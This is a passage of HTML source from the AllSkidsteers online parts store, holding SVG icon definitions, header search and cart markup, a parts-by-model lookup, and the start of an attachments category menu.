0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg></div>


        <noscript><strong>JavaScript seems to be disabled.</strong> For the best experience at AllSkidsteers®, be sure to turn on JavaScript in your browser. </noscript>

<!--stky desktop bar-->
<div class="STICKYHEADER_mobileizediv">
	<div class="STICKYHEADER_maindiv" style="z-index:101;">
		<div class="STICKYHEADER_slanteddiv"></div>
            <a href="https://stores.allskidsteers.com/"><img class="STICKHEADER_logo lazyload" 	data-src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/updated-logo-desktop.png?t=1629743173"></a>
            <p class="STICKYHEADER_callus">Customer Support<br><strong>TEXT (309)-714-9826</strong></p>
            <div class="STICKYHEADER_searchholder">
         	    <form action="https://stores.allskidsteers.com/search.php?search_query">                                                
          		    <input class="STICKYHEADER_searchbox" name="search_query" data-error-message="Search field cannot be empty." placeholder="search by model, part name, or part #..." autocomplete="on" required="">
                        <button type="submit" class="STICKYHEADER_searchbutton" value="Search">
    					    <svg xmlns="http://www.w3.org/2000/svg" height="100%" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path><path d="M0 0h24v24H0z" fill="none"></path>
                                <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:90%;" xlink:href=""></image></svg>
    					</button>
				</form>
    		</div>
			<a href="https://stores.allskidsteers.com/cart.php" title="View your cart."><div class="STICKYHEADER_viewcart">
			    <svg style="display:block;margin:0 auto;margin-top:12px;" xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 25 25"><path fill="none"  d="M0 0h24v24H0V0z"/><path fill="#1b1915" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg>
			    <span style="position:relative;top:-45px;right:-46px;" class="countPill cart-quantity">0</span></div></a>
	</div>
</div>

<!--<div class="banners" data-banner-location="top">
    <<div class="banner">
        <div id='1203441784'></div>
    </div>
</div>-->

<!-- testing -->
<p style="display:none"></p>
<!-- end testing -->

<!--end Header Nav 1-->
<header class="header" role="banner" style="background-color:##131921;background-image:linear-gradient(#232f3e,#131921);">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
     
    <!-- Black Out Loader -->
<div class="ac-load-cover" style="display:none;">
	<div class="ac-load-center" style="display:none;">
		<div class="ac-loaderer"></div>
	</div>
</div>
<!-- Black Out-->
<div class="global-whiteout" style="display:none;"></div>

    
    <!--logos-->
    <!--<a href="https://stores.allskidsteers.com/"><img class="new-mobile-logo" src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/mobile-logo-1.3.png?t=1566312485" alt="AllSkidsteers Logo"></a>-->
    <a href="https://stores.allskidsteers.com/"><img class="new-mobile-logo" src="https://cdn11.bigcommerce.com/s-crrpn82adg/product_images/uploaded_images/output-onlinepngtools.png?t=1629742970" alt="AllSkidsteers Logo"></a>
        
        <!--desktop alert-->
        <p class="desktop_banner_alert">All orders placed will ship on Tuesday</p>
        
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>
        <!--<li class="navUser-item" style="background-color:#ff740d;">
            <a style="color:white;" class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">Search</a>
        </li>-->
        <li class="navUser-item navUser-item--account" style="margin-top:-1px;">
                <div class="sprite-bundle SigninIcon2"></div><a style="text-transform:none;" class="navUser-action" href="/login.php">Sign in / Register</a>
                    <!--<span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account">Register</a>-->
        </li>
        <a href="https://stores.allskidsteers.com/cart.php" alt="View your cart"><li style="padding:12px;float:right;" class="navUser-item navUser-item--cart">
            
            <!--mobile cart SVG start-->
            <svg class="mobilecart_svg" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 25 25"><path fill="none" d="M0 0h24v24H0V0z"></path><path fill="white" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>
            <!--mobile cart SVG end-->
            
            <div class="sprite-bundle Carticon2" style="margin-top:3px;margin-right:4px;float:left;"></div>
            
            <!--<svg id="desktop_cart_svg" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 25 25"><path fill="none" d="M0 0h24v24H0V0z"></path><path fill="white" d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>-->
            
            <!--<a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">-->
                <span style="color:white;font-size:15px;" class="navUser-item-cartLabel">Cart</span> <span class="countPill cart-quantity">0</span>
            <!--</a>-->
            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li></a>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
        <div class="container">
    <!-- snippet location forms_search -->
    <!--<form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                <input type="submit" value="Search" class="Header_Search_Button" style="width:100%;color:white;font-weight:bold;font-size:20px;background-color:#ff7402;border:none;margin-top:5px;">
            </div>
        </fieldset>
    </form>-->
    <section style="background-color:white;" class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
</nav>

    <!--
        <h1 class="header-logo header-logo--center">
            <a href="https://stores.allskidsteers.com/">
       <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/original/previous_1527284458__32292.original.png" alt="All Skidsteers, Inc." title="All Skidsteers, Inc.">
        </div>
</a>

        </h1>-->

    <!---->
    <div data-content-region="header_bottom"></div>
    <div class="navPages-container" id="menu" data-menu>
        
        <div class="drop-down-mobile-search-div">
            <a href="https://stores.allskidsteers.com/"><img id="desktop_logo" src="https://cdn11.bigcommerce.com/s-crrpn82adg/images/stencil/320w/image-manager/updated-logo-desktop.png?t=1629743173"></a>
    <div class="drop-down-mobile-search-div-child">
        
        <!-- Start Tool Tip -->
        <div id="tooltip-hldr" style="display:none">
	        <span id="tooltip-cls-btn">X</span>
	        <p><strong>NEW</strong> - Try our parts by model quick search.</p>
	        <span id="tooltip-btn">Don't show again</span>
	        <span id="tooltip"></span>
        </div>
        <!-- End Tool Tip -->
        
		 <div class="ui-widget" style="width:200px;float:left;display:none">
			<p class="d-src-label">Parts by Model</p>
			<input class="ac-inpt" placeholder="enter model number..." autocomplete="off">
		</div>
		<p id="ac-nresult">There are no results for this model number.</p>
		
		
		
		
		
		
		<!-- Model Lookup -->
        <div style="float:left;height:67px;width:30%;margin-top:10px;">
            <p class="d-src-label">Parts by Model</p>
            <input type="text" id="m-src-input" placeholder="loading..." disabled>
            <ul id="m-src-models">
            </ul>
        </div>
        <!-- Model Lookup -->
        
        
        
        

         <form id="desktop_search_form" action="https://stores.allskidsteers.com/search.php?search_query" style="float:right;width:70%;margin-left:10px;margin-top:10px;">     
         <p class="d-src-label">Search Entire Store</p>
          <input id="Search_Bar_Styles" class="form-input" name="search_query" data-error-message="Search field cannot be empty." placeholder="search part name, or part #..." autocomplete="on" required>
    <button type="submit" id="Search_Bar_Button_Styles">
        <svg xmlns="http://www.w3.org/2000/svg" height="100%" viewBox="0 0 24 24" fill="white"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/><path d="M0 0h24v24H0z" fill="none"/>
    <image src="https://cdn11.bigcommerce.com/s-mad43/product_images/uploaded_images/search-icon-mobile.png?t=1547820986" style="height:90%;" xlink:href="" />
    </svg>
        </button>
</form>
    </div>
</div>


<div id="header_nav_hldr">
    <div>
        <a href="https://stores.allskidsteers.com/"><span>Home</span></a>
        <a href="https://stores.allskidsteers.com/account.php?action=order_status"><span>My Orders</span></a>
        <a href="https://stores.allskidsteers.com/returns/"><span>Returns</span></a>
        <a href="https://stores.allskidsteers.com/contact-us/"><span>Customer Support</span></a>
        <a href="https://stores.allskidsteers.com/free-shipping-policy-orders-over-99/"><span>Free Shipping over $99</span></a>
    </div>
</div>


        <!--End of Optimized Search Bar-->
        
<nav class="navPages" id="testidok">
    <div class="navPages-quickSearch">
        <div class="container">
    <!-- snippet location forms_search -->
    <!--<form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                <input type="submit" value="Search" class="Header_Search_Button" style="width:100%;color:white;font-weight:bold;font-size:20px;background-color:#ff7402;border:none;margin-top:5px;">
            </div>
        </fieldset>
    </form>-->
    <section style="background-color:white;" class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
    <ul style="display:none;" class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action" href="https://stores.allskidsteers.com/skid-steer-cab-enclosures/">Skid Steer Cab Enclosures</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/attachments/" data-collapsible="navPages-20">
    Attachments <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-20" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/attachments/">All Attachments</a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/buckets/">Buckets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/grapples/">Grapples</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/miscellaneous/">Miscellaneous</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/quick-tach-plates/">Quick Tach Plates</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/search-parts-by-model/" data-collapsible="navPages-3880">
    Search Parts By Model <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-3880" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
